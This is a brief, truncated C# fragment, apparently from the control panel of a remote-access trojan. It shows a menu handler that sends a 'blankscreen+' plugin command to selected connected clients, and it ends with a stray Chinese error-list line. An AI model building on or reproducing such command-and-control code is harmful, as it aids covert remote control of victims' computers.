 private void RunToolStripMenuItem2_Click(object sender, EventArgs e)
{
try
{
if (listView1.SelectedItems.Count > 0)
{
MsgPack packet = new MsgPack();
packet.ForcePathObject("Packet").AsString = "blankscreen+";
MsgPack msgpack = new MsgPack();
msgpack.ForcePathObject("Packet").AsString = "plugin";
msgpack.ForcePathObject("Dll").AsString = (GetHash.GetChecksum(@"Plugins\Extra.dll"));
msgpack.ForcePathObject("Msgpack").SetAsBytes(packet.Encode2Bytes());
foreach (Clients client in GetSelectedClients())
{
ThreadPool.QueueUserWorkItem(client.Send, msgpack.Encode2Bytes());
}
}
找到相关问题 行: 986 字符: 105